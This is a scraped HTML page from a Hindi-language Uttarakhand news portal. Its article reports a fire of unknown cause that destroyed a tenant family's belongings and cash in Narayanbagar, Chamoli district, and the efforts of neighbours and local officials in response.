										<li><a class="limit-line" href="https://successpages.in/the-date-of-opening-of-doors-of-badrinath-dham-will-be-decided-on-basant-panchami/">बसंत पंचमी पर तय होगी बदरीनाथ धाम के कपाट खुलने की तिथि</a></li>
										<li><a class="limit-line" href="https://successpages.in/rekha-arya-will-get-the-money-of-nanda-gaura-and-women-self-employment-scheme-in-february/">नंदा गौरा और महिला स्वरोजगार योजना का पैसा फरवरी में मिलेगा- रेखा आर्या</a></li>
										<li><a class="limit-line" href="https://successpages.in/under-the-administrations-village-campaign-a-multi-national-camp-was-organized-in-nyaya-panchayat-pokhri-of-development-block-kot/">प्रशासन गांव की ओर अभियान के तहत विकासखंड कोट की न्याय पंचायत पोखरी में बहुदेशीय शिविर का आयोजन</a></li>
							</ul>
	</div>
				</div>

			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://successpages.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"
			     alt="Success Pages"  data-bsrjs="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"  />

			<span class="site-title">Success Pages - News Portal</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-37156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-37156"><a href="https://successpages.in/">होम</a></li>
<li id="menu-item-35148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-35148"><a href="https://successpages.in/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-35146"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></li>
<li id="menu-item-35145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-35145"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तरप्रदेश</a></li>
<li id="menu-item-37157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-37157"><a href="https://successpages.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf%e0%a4%95/">राजनीतिक</a></li>
<li id="menu-item-35311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-770 better-anim-fade menu-item-35311"><a href="https://successpages.in/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
<li id="menu-item-35150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35150"><a href="https://successpages.in/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-35142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-35142"><a href="https://successpages.in/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-35149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-35149"><a href="https://successpages.in/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-45951" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-45951"><a href="https://successpages.in/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82/">संपर्क करें</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://successpages.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://successpages.in/" itemprop="url" rel="home">
											<img src="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"
						     alt="Success Pages"  data-bsrjs="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://successpages.in" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/" ><span itemprop='name'>उत्तराखण्ड</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-34888" class="post-34888 post type-post status-publish format-standard has-post-thumbnail  category-4 single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://successpages.in/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg"><img  alt="" data-src="https://successpages.in/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
																						<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://successpages.in/author/newsadmin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">By <b>newsadmin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-01-31T04:18:20+00:00">Last updated <b>Jan 31, 2022</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p><strong>स्थानीय संपादक / नारायणबगड़ चमोली।</strong> रविवार दोपहर लगभग दो बजे के करीब नारायणबगड़ कस्बे में किराए के मकान पर रह रहे धीरज सिंह पुत्र धर्म सिंह निवासी सनेड़ के कमरे में अज्ञात कारणों से आग लग गई। जिससे कमरे में रखा सामान,बिस्तर,कपडे,बच्चों की पठन-पाठन की सामग्री और नकदी भी जलकर खाक हो गए हैं। बताया जा रहा है कि धीरज सिंह की पत्नी खाना खाने के बाद किसी काम से बाजार चली गई थी।</p>
<p>अपनी छतों पर धूप सेंक रहे पड़ोस के लोगों ने जब धीरजसिंह के कमरे से धुएं की लपटे देखी तो उन लोगों ने दूसरे पड़ोसियों को बुलाया और कमरे का दरवाजा तोड़कर आग बुझाने का प्रयास किया लेकिन तब तक कमरे में रखा सामान जलकर राख हो चुका था। सूचना दिए जाने पर तहसीलदार हरीशचंद्र पांडे, पुलिस चौकी प्रभारी नवीन नेगी मय फोर्स के मौके पर पहुंचे और नुकसान का जायजा लिया।</p>
<p>धीरजसिंह की पत्नी ऊषा देवी ने बताया कि उनका सारा सामान जल गया है,जिसमें कुछ नकदी भी थी। बताया कि उनका पति धीरजसिंह गैस एजेंसी की गाड़ी पर ड्राइवर की नौकरी करता है और वे लोग पिछले लगभग बीस वर्षों से इस कमरे में किराए पर परिवार के साथ रहते हैैं। स्थानीय पड़ोसियों ने शासन प्रशासन से इन लोगों के लिए आर्थिक सहायता दिए जाने की मांग की। इस मौके पर पड़ोसी प्रेमा बिष्ट,डोली बिष्ट,रणजीत सिंह राणा,धनसिंह,मनोज, कनिष्ठ उप प्रमुख देवेंद्र नेगी,विनोद मलेठा,रोशन मलेठा,शकुंतला देवी,हेमा देवी,प्रतिमा देवी,हिमानी,रानी,अंकित रौतेला, दीपक टम्टा, यशपाल सोनी आदि पड़ोसियों ने आग बुझाने में मदद की।</p>
<p>रिपोर्ट &#8211; सुरेन्द्र धनेत्रा</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/" data-a2a-title="गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>									</div>
																	</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://successpages.in/%e0%a4%b9%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%87-%e0%a4%ac%e0%a5%81%e0%a4%9c%e0%a5%81%e0%a4%b0/" rel="prev">हमारी सरकार ने &#8220;मेरे बुजुर्ग-मेरे तीर्थ योजना&#8221; प्रारंभ की थी, जिसे भाजपा ने बंद कर दिया : हरदा</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://successpages.in/bjp-is-wagging-its-hands-and-feet-to-return-to-power-again/" rel="next">दोबारा सत्ता में वापसी के लिए हाथ-पैर मार रही बीजेपी</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 multi-tab">

					<a href="#relatedposts_565171925_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_565171925_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_565171925_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_565171925_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-54789 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="हरिद्वार पहुंचे गृह मंत्री अमित शाह, कल तीन कार्यक्रमों में करेंगे शिरकत" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-59-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-59-86x64.png&quot;,&quot;210&quot;:&quot;Capture-59-210x136.png&quot;,&quot;279&quot;:&quot;Capture-59-279x220.png&quot;,&quot;357&quot;:&quot;Capture-59-357x210.png&quot;,&quot;501&quot;:&quot;Capture-59.png&quot;}}"					class="img-holder" href="https://successpages.in/home-minister-amit-shah-reached-haridwar-will-participate-in-three-programs-tomorrow/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/home-minister-amit-shah-reached-haridwar-will-participate-in-three-programs-tomorrow/" title="हरिद्वार पहुंचे गृह मंत्री अमित शाह, कल तीन कार्यक्रमों में करेंगे शिरकत">
			<span class="post-title">
				हरिद्वार पहुंचे गृह मंत्री अमित शाह, कल तीन कार्यक्रमों में करेंगे शिरकत			</span>
	</a>
	</p></div>
</div >
<div  class="post-54768 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="राष्ट्रीय सर्वाइकल कैंसर जागरूकता माह में छात्राओं को दी गई स्वास्थ्य संबंधी अहम जानकारी" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-52-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-52-86x64.png&quot;,&quot;210&quot;:&quot;Capture-52-210x136.png&quot;,&quot;279&quot;:&quot;Capture-52-279x220.png&quot;,&quot;357&quot;:&quot;Capture-52-357x210.png&quot;,&quot;739&quot;:&quot;Capture-52.png&quot;}}"					class="img-holder" href="https://successpages.in/important-health-related-information-given-to-girl-students-in-national-cervical-cancer-awareness-month/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/important-health-related-information-given-to-girl-students-in-national-cervical-cancer-awareness-month/" title="राष्ट्रीय सर्वाइकल कैंसर जागरूकता माह में छात्राओं को दी गई स्वास्थ्य संबंधी अहम जानकारी">
			<span class="post-title">
				राष्ट्रीय सर्वाइकल कैंसर जागरूकता माह में छात्राओं को दी गई स्वास्थ्य संबंधी अहम&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-54765 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="मंत्री गणेश जोशी से कृषि सहायकों के पदाधिकारियों ने की भेंट, मानदेय बढ़ोतरी के लिए जताया आभार" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-51-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-51-86x64.png&quot;,&quot;210&quot;:&quot;Capture-51-210x136.png&quot;,&quot;279&quot;:&quot;Capture-51-279x220.png&quot;,&quot;357&quot;:&quot;Capture-51-357x210.png&quot;,&quot;750&quot;:&quot;Capture-51-750x415.png&quot;,&quot;789&quot;:&quot;Capture-51.png&quot;}}"					class="img-holder" href="https://successpages.in/officials-of-agricultural-assistants-met-minister-ganesh-joshi-and-expressed-gratitude-for-the-increase-in-honorarium/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/officials-of-agricultural-assistants-met-minister-ganesh-joshi-and-expressed-gratitude-for-the-increase-in-honorarium/" title="मंत्री गणेश जोशी से कृषि सहायकों के पदाधिकारियों ने की भेंट, मानदेय बढ़ोतरी के लिए जताया आभार">
			<span class="post-title">
				मंत्री गणेश जोशी से कृषि सहायकों के पदाधिकारियों ने की भेंट, मानदेय बढ़ोतरी के लिए&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-54762 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="जल संरक्षण उत्तराखंड के सतत विकास की आधारशिला है- सतपाल महाराज" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-50-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-50-86x64.png&quot;,&quot;210&quot;:&quot;Capture-50-210x136.png&quot;,&quot;279&quot;:&quot;Capture-50-279x220.png&quot;,&quot;357&quot;:&quot;Capture-50-357x210.png&quot;,&quot;566&quot;:&quot;Capture-50.png&quot;}}"					class="img-holder" href="https://successpages.in/water-conservation-is-the-cornerstone-of-sustainable-development-of-uttarakhand-satpal-maharaj/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/water-conservation-is-the-cornerstone-of-sustainable-development-of-uttarakhand-satpal-maharaj/" title="जल संरक्षण उत्तराखंड के सतत विकास की आधारशिला है- सतपाल महाराज">
			<span class="post-title">
				जल संरक्षण उत्तराखंड के सतत विकास की आधारशिला है- सतपाल महाराज			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1504134105 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[34888],"ignore_sticky_posts":1,"category__in":[4],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"55d552a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1504134105"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1504134105" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_565171925_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_565171925_2">
			<script>var bs_deferred_loading_bsd_relatedposts_565171925_2 = '{"query":{"paginate":"next_prev","count":4,"author":8,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7a61658"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-34888" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s3" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/#respond" style="display:none;">Cancel Reply</a></small></p><form action="https://successpages.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Your Comment"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Your Name *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Your Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='34888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div id="" class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 जरूर पढ़ें					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-54789 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="हरिद्वार पहुंचे गृह मंत्री अमित शाह, कल तीन कार्यक्रमों में करेंगे शिरकत" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-59-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-59-86x64.png&quot;,&quot;210&quot;:&quot;Capture-59-210x136.png&quot;,&quot;501&quot;:&quot;Capture-59.png&quot;}}"						class="img-holder" href="https://successpages.in/home-minister-amit-shah-reached-haridwar-will-participate-in-three-programs-tomorrow/"></a>
							</div>
